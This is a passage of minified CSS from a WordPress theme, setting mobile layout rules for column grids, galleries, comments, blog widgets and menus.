ot(.columns_fluid)>.column-1_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_9-mobile{width:11.11111%}.row:not(.columns_fluid)>.column-1_10-mobile,.columns_wrap:not(.columns_fluid)>.column-1_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_10-mobile{width:10%}.row:not(.columns_fluid)>.column-1_11-mobile,.columns_wrap:not(.columns_fluid)>.column-1_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_11-mobile{width:9.09091%}.row:not(.columns_fluid)>.column-1_12-mobile,.columns_wrap:not(.columns_fluid)>.column-1_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_12-mobile{width:8.33333%}.row:not(.columns_fluid)>.column-2_2-mobile,.columns_wrap:not(.columns_fluid)>.column-2_2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_2-mobile{width:100%}.row:not(.columns_fluid)>.column-2_3-mobile,.columns_wrap:not(.columns_fluid)>.column-2_3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_3-mobile{width:66.66667%}.row:not(.columns_fluid)>.column-2_4-mobile,.columns_wrap:not(.columns_fluid)>.column-2_4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_4-mobile{width:50%}.row:not(.columns_fluid)>.column-2_5-mobile,.columns_wrap:not(.columns_fluid)>.column-2_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_5-mobile{width:40%}.row:not(.columns_fluid)>.column-2_6-mobile,.columns_wrap:not(.columns_fluid)>.column-2_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_6-mobile{width:33.33333%}.row:not(.columns_fluid)>.column-2_7-mobile,.columns_wrap:not(.columns_fluid)>.column-2_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_7-mobile{width:28.57143%}.row:not(.columns_fluid)>.column-2_8-mobile,.columns_wrap:not(.columns_fluid)>.column-2_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_8-mobile{width:25%}.row:not(.columns_fluid)>.column-2_9-mobile,.columns_wrap:not(.columns_fluid)>.column-2_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_9-mobile{width:22.22222%}.row:not(.columns_fluid)>.column-2_10-mobile,.columns_wrap:not(.columns_fluid)>.column-2_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_10-mobile{width:20%}.row:not(.columns_fluid)>.column-2_11-mobile,.columns_wrap:not(.columns_fluid)>.column-2_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_11-mobile{width:18.18182%}.row:not(.columns_fluid)>.column-2_12-mobile,.columns_wrap:not(.columns_fluid)>.column-2_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_12-mobile{width:16.66667%}.row:not(.columns_fluid)>.column-3_3-mobile,.columns_wrap:not(.columns_fluid)>.column-3_3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_3-mobile{width:100%}.row:not(.columns_fluid)>.column-3_4-mobile,.columns_wrap:not(.columns_fluid)>.column-3_4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_4-mobile{width:75%}.row:not(.columns_fluid)>.column-3_5-mobile,.columns_wrap:not(.columns_fluid)>.column-3_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_5-mobile{width:60%}.row:not(.columns_fluid)>.column-3_6-mobile,.columns_wrap:not(.columns_fluid)>.column-3_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_6-mobile{width:50%}.row:not(.columns_fluid)>.column-3_7-mobile,.columns_wrap:not(.columns_fluid)>.column-3_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_7-mobile{width:42.85714%}.row:not(.columns_fluid)>.column-3_8-mobile,.columns_wrap:not(.columns_fluid)>.column-3_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_8-mobile{width:37.5%}.row:not(.columns_fluid)>.column-3_9-mobile,.columns_wrap:not(.columns_fluid)>.column-3_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_9-mobile{width:33.33333%}.row:not(.columns_fluid)>.column-3_10-mobile,.columns_wrap:not(.columns_fluid)>.column-3_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_10-mobile{width:30%}.row:not(.columns_fluid)>.column-3_11-mobile,.columns_wrap:not(.columns_fluid)>.column-3_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_11-mobile{width:27.27273%}.row:not(.columns_fluid)>.column-3_12-mobile,.columns_wrap:not(.columns_fluid)>.column-3_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_12-mobile{width:25%}.row:not(.columns_fluid)>.column-4_4-mobile,.columns_wrap:not(.columns_fluid)>.column-4_4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_4-mobile{width:100%}.row:not(.columns_fluid)>.column-4_5-mobile,.columns_wrap:not(.columns_fluid)>.column-4_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_5-mobile{width:80%}.row:not(.columns_fluid)>.column-4_6-mobile,.columns_wrap:not(.columns_fluid)>.column-4_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_6-mobile{width:66.66667%}.row:not(.columns_fluid)>.column-4_7-mobile,.columns_wrap:not(.columns_fluid)>.column-4_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_7-mobile{width:57.14286%}.row:not(.columns_fluid)>.column-4_8-mobile,.columns_wrap:not(.columns_fluid)>.column-4_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_8-mobile{width:50%}.row:not(.columns_fluid)>.column-4_9-mobile,.columns_wrap:not(.columns_fluid)>.column-4_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_9-mobile{width:44.44444%}.row:not(.columns_fluid)>.column-4_10-mobile,.columns_wrap:not(.columns_fluid)>.column-4_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_10-mobile{width:40%}.row:not(.columns_fluid)>.column-4_11-mobile,.columns_wrap:not(.columns_fluid)>.column-4_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_11-mobile{width:36.36364%}.row:not(.columns_fluid)>.column-4_12-mobile,.columns_wrap:not(.columns_fluid)>.column-4_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_12-mobile{width:33.33333%}.row:not(.columns_fluid)>.column-5_5-mobile,.columns_wrap:not(.columns_fluid)>.column-5_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_5-mobile{width:100%}.row:not(.columns_fluid)>.column-5_6-mobile,.columns_wrap:not(.columns_fluid)>.column-5_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_6-mobile{width:83.33333%}.row:not(.columns_fluid)>.column-5_7-mobile,.columns_wrap:not(.columns_fluid)>.column-5_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_7-mobile{width:71.42857%}.row:not(.columns_fluid)>.column-5_8-mobile,.columns_wrap:not(.columns_fluid)>.column-5_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_8-mobile{width:62.5%}.row:not(.columns_fluid)>.column-5_9-mobile,.columns_wrap:not(.columns_fluid)>.column-5_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_9-mobile{width:55.55556%}.row:not(.columns_fluid)>.column-5_10-mobile,.columns_wrap:not(.columns_fluid)>.column-5_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_10-mobile{width:50%}.row:not(.columns_fluid)>.column-5_11-mobile,.columns_wrap:not(.columns_fluid)>.column-5_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_11-mobile{width:45.45455%}.row:not(.columns_fluid)>.column-5_12-mobile,.columns_wrap:not(.columns_fluid)>.column-5_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_12-mobile{width:41.66667%}.row:not(.columns_fluid)>.column-6_6-mobile,.columns_wrap:not(.columns_fluid)>.column-6_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_6-mobile{width:100%}.row:not(.columns_fluid)>.column-6_7-mobile,.columns_wrap:not(.columns_fluid)>.column-6_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_7-mobile{width:85.71429%}.row:not(.columns_fluid)>.column-6_8-mobile,.columns_wrap:not(.columns_fluid)>.column-6_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_8-mobile{width:75%}.row:not(.columns_fluid)>.column-6_9-mobile,.columns_wrap:not(.columns_fluid)>.column-6_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_9-mobile{width:66.66667%}.row:not(.columns_fluid)>.column-6_10-mobile,.columns_wrap:not(.columns_fluid)>.column-6_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_10-mobile{width:60%}.row:not(.columns_fluid)>.column-6_11-mobile,.columns_wrap:not(.columns_fluid)>.column-6_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_11-mobile{width:54.54545%}.row:not(.columns_fluid)>.column-6_12-mobile,.columns_wrap:not(.columns_fluid)>.column-6_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_12-mobile{width:50%}.row:not(.columns_fluid)>.column-7_7-mobile,.columns_wrap:not(.columns_fluid)>.column-7_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_7-mobile{width:100%}.row:not(.columns_fluid)>.column-7_8-mobile,.columns_wrap:not(.columns_fluid)>.column-7_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_8-mobile{width:87.5%}.row:not(.columns_fluid)>.column-7_9-mobile,.columns_wrap:not(.columns_fluid)>.column-7_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_9-mobile{width:77.77778%}.row:not(.columns_fluid)>.column-7_10-mobile,.columns_wrap:not(.columns_fluid)>.column-7_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_10-mobile{width:70%}.row:not(.columns_fluid)>.column-7_11-mobile,.columns_wrap:not(.columns_fluid)>.column-7_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_11-mobile{width:63.63636%}.row:not(.columns_fluid)>.column-7_12-mobile,.columns_wrap:not(.columns_fluid)>.column-7_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_12-mobile{width:58.33333%}.row:not(.columns_fluid)>.column-8_8-mobile,.columns_wrap:not(.columns_fluid)>.column-8_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_8-mobile{width:100%}.row:not(.columns_fluid)>.column-8_9-mobile,.columns_wrap:not(.columns_fluid)>.column-8_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_9-mobile{width:88.88889%}.row:not(.columns_fluid)>.column-8_10-mobile,.columns_wrap:not(.columns_fluid)>.column-8_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_10-mobile{width:80%}.row:not(.columns_fluid)>.column-8_11-mobile,.columns_wrap:not(.columns_fluid)>.column-8_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_11-mobile{width:72.72727%}.row:not(.columns_fluid)>.column-8_12-mobile,.columns_wrap:not(.columns_fluid)>.column-8_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_12-mobile{width:66.66667%}.row:not(.columns_fluid)>.column-9_9-mobile,.columns_wrap:not(.columns_fluid)>.column-9_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_9-mobile{width:100%}.row:not(.columns_fluid)>.column-9_10-mobile,.columns_wrap:not(.columns_fluid)>.column-9_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_10-mobile{width:90%}.row:not(.columns_fluid)>.column-9_11-mobile,.columns_wrap:not(.columns_fluid)>.column-9_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_11-mobile{width:81.81818%}.row:not(.columns_fluid)>.column-9_12-mobile,.columns_wrap:not(.columns_fluid)>.column-9_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_12-mobile{width:75%}.row:not(.columns_fluid)>.column-10_10-mobile,.columns_wrap:not(.columns_fluid)>.column-10_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_10-mobile{width:100%}.row:not(.columns_fluid)>.column-10_11-mobile,.columns_wrap:not(.columns_fluid)>.column-10_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_11-mobile{width:90.90909%}.row:not(.columns_fluid)>.column-10_12-mobile,.columns_wrap:not(.columns_fluid)>.column-10_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_12-mobile{width:83.33333%}.row:not(.columns_fluid)>.column-11_11-mobile,.columns_wrap:not(.columns_fluid)>.column-11_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_11-mobile{width:100%}.row:not(.columns_fluid)>.column-11_12-mobile,.columns_wrap:not(.columns_fluid)>.column-11_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_12-mobile{width:91.66667%}.row:not(.columns_fluid)>.column-12_12-mobile,.columns_wrap:not(.columns_fluid)>.column-12_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-12_12-mobile{width:100%}.row.columns_padding_bottom.columns_in_single_row>[class*="column-"][class*="-mobile"],.columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="column-"][class*="-mobile"],.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"][class*="-mobile"]{padding-bottom:var(--theme-var-grid_gap)}.gallery.gallery-columns-9 .gallery-item{width:33.3333% !important}.gallery.gallery-columns-8 .gallery-item{width:33.3333% !important}.gallery.gallery-columns-7 .gallery-item{width:33.3333% !important}.gallery.gallery-columns-6 .gallery-item{width:33.3333% !important}.gallery.gallery-columns-5 .gallery-item{width:33.3333% !important}.gallery.gallery-columns-4 .gallery-item{width:33.3333% !important}img.alignleft,img.alignright,figure.wp-caption.alignleft,figure.wp-caption.alignright{float:none !important;display:block !important;margin:1em auto !important}.wp-block-gallery.alignleft,.wp-block-gallery.aligncenter,.wp-block-gallery.alignright{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children>a>.open_child_menu{display:block}.menu_side_icons .toc_menu_item .toc_menu_icon:before{font-size:1.5em}.menu_side_icons .toc_menu_item .toc_menu_description span{letter-spacing:1px;padding:0 1.5em}.thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg{height:25rem}.menu_mobile_fullscreen .sc_layouts_logo .logo_slogan{padding:0 1.5rem}.search_style_fullscreen.search_opened .search_close{top:19px;right:19px}.search_style_fullscreen.search_opened .search_form{width:calc(100% - 60px)}.top_panel .slider_engine_revo .slide_subtitle{font-size:14px !important}.top_panel .slider_engine_revo .slide_button{font-size:11px !important}body.sidebar_hide.narrow_content .alignwide,body.sidebar_hide.normal_content .alignwide,.sidebar_hide.normal_content .post_info_vertical_present .alignwide{left:0;width:100%}.wp-block-columns{-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.wp-block-columns[class*="has-"] .wp-block-column{-webkit-flex-basis:100%;-ms-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.wp-block-column:not(:first-child){margin-left:0}.wp-block-column:not(:last-child){margin-right:0}.kt-gutter-default>.wp-block-kadence-column{margin-right:0}.wp-block-coblocks-row__inner{-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.wp-block-coblocks-row__inner>[class*="wp-block-coblocks-"]{margin-left:0 !important;margin-right:0 !important;width:100% !important}.posts_container .full_post_content{margin-top:4em;padding-top:4em}.posts_container .full_post_content:not(:last-child){margin-bottom:4em;padding-bottom:4em}.sidebar_hide.narrow_content .post_item_single.post_type_post,.sidebar_hide.narrow_content .show_comments_single,.sidebar_hide.narrow_content .comments_wrap,.sidebar_hide.narrow_content .related_wrap{width:100%;max-width:100%}.wp-block-media-text .wp-block-media-text__content p{margin-bottom:1rem}hr{margin:3em 0 !important}.menu_side_left .nav-links-single.nav-links-fixed{margin-left:0}.menu_side_right .nav-links-single.nav-links-fixed{margin-right:0}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{max-width:100%;max-height:100%}.mfp-arrow-left{margin-top:-41px}body{overflow:hidden}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-media-text{margin-bottom:1.3em}.error404 .page_info{margin:0}.adp-popup{max-width:calc(100vw - 40px);max-height:calc(100vh - 40px)}.single-format-audio .post_featured.with_thumb:not(.post_featured_bg) .post_audio,.previous_post_content .post_format_audio .post_featured.with_thumb:not(.post_featured_bg) .post_audio{position:relative}.between_posts_banner_wrap{padding:2em}.blog_mode_post .post_content blockquote,.blog_mode_page .post_content blockquote{margin:1.3em 0}header .sc_layouts_meta .socials_share.socials_type_drop .social_items{left:0;right:auto}.sc_blogger_default .trx_addons_columns_wrap.columns_padding_bottom{margin-bottom:-26px}.sc_blogger_default .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_blogger_default .trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:26px}.sc_blogger_default_classic_5 .sc_blogger_grid_2{display:block;margin:0 -30px -25px 0}.sc_blogger_default_classic_5 .sc_blogger_grid_2 + .sc_blogger_grid_1{margin-top:25px}.sc_blogger_default_classic_5 .sc_blogger_grid_2 .sc_blogger_item{width:50%;padding:0 30px 25px 0 !important;display:inline-block;vertical-align:top}.sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_left .sc_blogger_item_content{margin-top:0 !important;padding-left:1.5em}[class*="sc_blogger_default_over_"] .sc_blogger_slider.slider_outer_centered .sc_item_featured{min-height:280px}[class*="sc_blogger_default_over_"] .sc_blogger_slider.slider_outer_centered .sc_item_featured [class*="post_info_"] .post_meta_categories{margin-top:3px;margin-bottom:18px}[class*="sc_blogger_default_over_"] .sc_blogger_slider.slider_outer_centered .sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:22px;line-height:26px}[class*="sc_blogger_default_over_"] .sc_blogger_slider.slider_outer_centered .sc_item_featured [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:10px}.sc_blogger_item_default_classic_3:not(.sc_blogger_item_info_over_image){padding-bottom:15px}.sc_item_filters .sc_item_filters_header{border-bottom:none}.sc_item_filters_tabs li{padding:0 0.6em !important}.sc_item_filters_align_left .sc_item_filters_header,.sc_item_filters_align_right .sc_item_filters_header{position:relative;padding-bottom:1em;margin-bottom:1em !important;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.sc_item_filters_align_left .sc_item_filters_header:after,.sc_item_filters_align_right .sc_item_filters_header:after{content:'';border:1px solid var(--theme-color-bd_color);border-width:1px 0;display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:absolute;height:4px;bottom:-2px;width:100%}.sc_item_filters_align_left .sc_item_filters_tabs,.sc_item_filters_align_right .sc_item_filters_tabs{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0 !important}.sc_item_filters_tabs_left .sc_item_filters_align_left .sc_item_filters_header:not(:empty),.sc_item_filters_tabs_left .sc_item_filters_align_right .sc_item_filters_header:not(:empty),.sc_item_filters_tabs_left .sc_item_filters_align_left .sc_item_filters_more_link_wrap:not(:empty),.sc_item_filters_tabs_left .sc_item_filters_align_right .sc_item_filters_more_link_wrap:not(:empty),.sc_item_filters_tabs_left .sc_item_filters_align_center .sc_item_filters_more_link_wrap:not(:empty){margin-bottom:1em !important}.sc_button.sc_button_rounded,.theme_button.sc_button_rounded,.sc_button.sc_button_rounded.sc_button_size_small,.theme_button.sc_button_rounded.sc_button_size_small,.sc_button.sc_button_rounded.sc_button_size_large,.theme_button.sc_button_rounded.sc_button_size_large{height:85px;width:85px}.comments_list_wrap{margin-top:4em}.comments_list_wrap .comment_author_avatar{position:relative;width:80px;height:80px;line-height:80px}.comments_list_wrap .comment_content{padding-left:0}.comments_list_wrap li + li,.comments_list_wrap li ul{margin-top:25px}.comments_list_wrap ul ul{padding-left:30px}.comments_list_wrap ul ul ul ul ul{padding-left:30px}.comments_list_wrap ul ul ul ul ul ul{padding-left:0}.comment_item.has-children>.comment_body:before,.comment_item.has-children>.comment_body:after{display:none}.comments_wrap .comments_list_wrap .comment-respond{padding-left:0}.comments_wrap .comments_list_wrap .comments_form_title{margin-top:15px;margin-bottom:1.2em}.comments_list_wrap ul.children:before,.comments_list_wrap ul.children>li:last-child:before,.comments_list_wrap ul.children>li:after{display:none}.comments_form_wrap{margin-top:4em}.inner-section-padding{padding:30px 20px 29px}.footer_wrap .wp-widget-nav_menu ul li + li,.footer_wrap .widget_nav_menu ul li + li{margin-top:0.75em}.trx_addons_popup .trx_addons_tabs_content_wrap,.trx_addons_popup .trx_addons_tabs_content_wrap.login_socials{padding-left:30px;padding-right:30px}.sc_layouts_iconed_text.sc_layouts_menu_mobile_button .sc_layouts_item_icon:not(:only-child){margin-right:0}.sc_layouts_iconed_text.sc_layouts_menu_mobile_button .sc_layouts_iconed_text_text{display:none}.mobile_device .menu_mobile .socials_mobile,.mobile_layout .menu_mobile .socials_mobile{margin-bottom:1rem}.masonry_wrap .masonry_item-1_3{width:50%}.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-4 input[type="email"]{width:calc(100% - 140px)}.menu_footer_nav_area>ul,.footer_wrap .sc_layouts_menu>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu_footer_nav_area>ul>li + li,.footer_wrap .sc_layouts_menu>ul>li + li{margin-left:0em}.mobile_layout .menu_footer_nav_area>ul>li{display:block;float:none}.mobile_layout .menu_footer_nav_area>ul>li>a,.mobile_layout .footer_wrap .sc_layouts_menu>ul>li>a{padding:0.8em !important}.sc_layouts_item_menu_mobile_button,.sc_layouts_menu_mobile_button{display:block !important}.sc_layouts_row .sc_layouts_item.elementor-widget-trx_sc_layouts_search{margin-top:0 !important;margin-bottom:0 !important}.post_header_wrap .post_header .post_subtitle{font-size:15px;line-height:28px}.post_header_wrap .post_header .post_meta_other{margin-bottom:-5px}.post_header_wrap .post_header .post_meta_other .post_meta_item{margin-bottom:5px}[class*="is-style-size"]{max-width:50% !important}body.sidebar_hide .alignfull{margin-left:0;margin-right:0;width:100%;max-width:100%}.post_info_vertical_share + .post_info_vertical_content{margin-top:1em}.post_meta .post_author .post_author_avatar{display:none}.nav-links-single.nav-links-fixed{display:none}.post_item_single .post_tags_single a{padding:0.572rem 1rem}.elementor-widget-trx_sc_recent_news .sc_recent_news_style_news-magazine,.sc_recent_news_wrap 